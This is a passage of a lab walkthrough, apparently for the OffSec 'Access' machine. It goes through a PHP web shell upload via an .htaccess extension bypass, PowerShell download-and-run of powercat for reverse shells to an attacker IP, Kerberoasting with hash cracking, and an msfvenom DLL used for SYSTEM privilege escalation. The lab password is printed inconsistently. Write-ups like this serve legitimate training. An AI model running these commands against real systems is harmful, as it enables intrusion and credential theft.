===============================================================

- I checked the uploads directory and found my users.txt file on it. Now, we can upload a reverse shell on the server using the previously found Upload functionality and then trigger it from this uploads directory granting us the foothold on the server.
- I used the below PHP snipped that will grant us access to run commands on the server via a web shell.
<?php echo system($_GET['c']); ?>
- Tried to upload this on the target but it throws me an error stating “extension not allowed”. Now, we have to bypass the filtering by changing our payload extension.

Initial Access:
- I tried bunch of them but none of them worked. Finally, found a solution in John Hammond’s YT video where we can use the .xxx extension and it will execute like the normal .php code. I changed my initial php shell extension, uploaded it on the target. However, i was not able to execute it for some reason.
cp shell.php shell.xxx

- In the concerned video, John added a .htaccess file on the server that allows us to execute the php scripts on it. Also, i used a different web shell instead of the first one now.
John Hammond Video: https://www.youtube.com/watch?v=xZd1JWmLGLk
echo "AddType application/x-httpd-php .xxx" > .htaccess
Web shell: https://raw.githubusercontent.com/WhiteWinterWolf/wwwolf-php-webshell/master/webshell.php
cp webshell.php webshell.xxx

- Once i got my webshell running, i used the below Powershell one liner that downloads powercat on the target and then execute it to give us a reverse connection back at our listener.
Powershell IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.180:8000/powercat.ps1');powercat -c 192.168.45.180 -p 1234 -e cmd


- Performed Post-compromise enumeration on the target and found nothing useful that can be leveraged to elevate my privileges at this point. However, on checking the users found out another service user on the target – svc_mssql that might be Kerberoastable.
Lateral Movement (svc_apache -> svc_mssql):
- In order to perform Kerberoasting on the target, we first have to Find out if the target has a running SPN on it. For that, we will use the Get-SPN powershell script on the target and will capture the required SPN.
Get-SPN: https://github.com/compwiz32/PowerShell/blob/master/Get-SPN.ps1
wget https://raw.githubusercontent.com/compwiz32/PowerShell/master/Get-SPN.ps1 > Get-SPN.ps1
Powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.45.180:8000/Get-SPN.ps1','C:\Temp\Get-SPN.ps1')
powershell -ep bypass ./Get-SPN.ps1

Object Name = MSSQL DN = CN=MSSQL,CN=Users,DC=access,DC=offsec Object Cat. = CN=Person,CN=Schema,CN=Configuration,DC=access,DC=offsec servicePrincipalNames SPN( 1 ) = MSSQLSvc/DC.access.offsec

- Once we have found that we have found the required SPN running. We will now set up the environment on the target machine with the below commands for Kerberoasting of the target account.
Add-Type -AssemblyName System.IdentityModel New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'MSSQLSvc/DC.access.offsec'
- Next, i used the Invoke-Kerberoast powershell script on the target and captured the hash of the SVC_MSSQL user in hashcat format.
Invoke-Kerberoast: https://github.com/EmpireProject/Empire/blob/master/data/module_source/credentials/Invoke-Kerberoast.ps1
wget https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1
iex(new-object net.webclient).downloadString('http://192.168.45.180:8000/Invoke-Kerberoast.ps1'); Invoke-Kerberoast -OutputFormat Hashcat
- Cracked the hash using hashcat and got the password for the svc_mssql user.
hashcat -m 13100 --force -a 0 hash.txt ~/Desktop/Wordlist/rockyou.txt
svc_mssql: trustno01

- Confirmed the credentials are legit by spraying it on the server using crackmapexec.
crackmapexec smb 192.168.229.187 -u svc_mssql -p trustno1


- Checked if WinRM is running on the target, it was. However, i was unable to get a shell using evilwinrm with the creds.
- The next course of action was “Runas” to get a shell on the target as SVC_MSSQL. So, downloaded the script on the target and used it to trigger a reverse shell as user mssql.
RunAs Script: https://github.com/antonioCoco/RunasCs/blob/master/Invoke-RunasCs.ps1
Powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.45.180:8000/Invoke-RunasCs.ps1','C:\Temp\Invoke-RunasCs.ps1')
powershell -ep bypass
import-module ./Invoke-RunasCs.ps1
Invoke-RunasCs -Username svc_mssql -Password trustno1 -Command "Powershell IEX(New-Object System.Net.WebClient).DownloadString('http://192.168.45.180:8000/powercat.ps1');powercat -c 192.168.45.180 -p 4444 -e cmd"


- Once i got a shell access as svc_mssql. Next, i enumerated the user information and its assigned privileges. Found that it has SeManageVolumeAbuse privilege set.
whoami /all
Privilege Escalation:
- As per the below github repo, SeManageVolumePrivilege can be abused to get full control over C:\ enabling a user to read/write any files. One possible way to get a shell from here is to write a custom dll to C:\Windows\System32\wbem\tzres.dll & call systeminfo to trigger it. Let’s perform the same.
Resource – https://github.com/xct/SeManageVolumeAbuse
Exploit – https://github.com/CsEnox/SeManageVolumeExploit/releases/tag/public
- I downloaded the SeManageVolumeExploit on to the target and executed on the target.
Powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.45.180:8000/SeManageVolumeExploit.exe','C:\Users\svc_mssql\Desktop\SeManageVolumeExploit.exe').\SeManageVolumeExploit.exe icalcs C:/Windows

- The general idea is that the attacker can leverage this particular privilege with the exploitation to get full control over “C:\”, and then it can craft a “.dll” file and place it in somewhere “C:\Windows\System32\” to trigger the payload as root.

- I downloaded the above binary executable from here After running the exploit, I could see I was able to write to the “C:\Windows\System32\” folder. Next, i created the required dll with msfvenom.
msfvenom -a x64 -p windows/x64/shell_reverse_tcp LHOST=192.168.45.180 LPORT=5555 -f dll -o tzres.dll

- Downloaded the dll to the required directory and ran the systeminfo command.
Powershell (New-Object System.Net.WebClient).DownloadFile('http://192.168.45.180:8000/tzres.dll','C:\Windows\System32\wbem\tzres.dll')systeminfo


- Post this, i was able to elevate my shell to Administrator and captured the root flag.
Also Read: HTB – Support
Conclusion:

So that was “Access” for you. We started off with a regular nmap scan and found a few ports open. Started the enumeration on web server running on port 80 and found an upload functionality. Abused it with a new extension bypass technique and was able to upload a PHP webshell. Leveraging it, got the initial access as user svc_apache. To perform lateral movement to svc_mssql user, kerberoasting was done and at last privilege escalation was done by abusing SeManageVolume privilege to get root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




